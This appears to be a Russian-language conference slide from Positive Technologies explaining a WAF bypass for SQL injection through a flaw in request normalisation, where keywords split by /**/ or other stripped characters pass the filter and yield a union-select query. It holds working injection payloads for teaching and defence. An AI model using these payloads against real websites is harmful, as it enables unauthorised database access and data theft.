 Практика обхода WAF: SQL Injection - нормализация

Пример (2) уязвимости в функции нормализации запроса

• Аналогично, следующий запрос не позволяет провести атаку

/?id=1+union+select+1,2,3/*

• В случае наличия соответствующей уязвимости в WAF, такой запрос успешно отработает

/?id=1+un/**/ion+sel/**/ect+1,2,3--

• SQL запрос примет вид

SELECT * from table where id =1 union select 1,2,3--

• Вместо конструкции /**/ могут использоваться любые наборы символов, вырезаемые WAF (eq #####, %00, etc)

• Данный пример работает в случае «излишней очистки» поступающих данных (замена regexp-выражения на пустую строку)

POSITIVE TECHNOLOGIES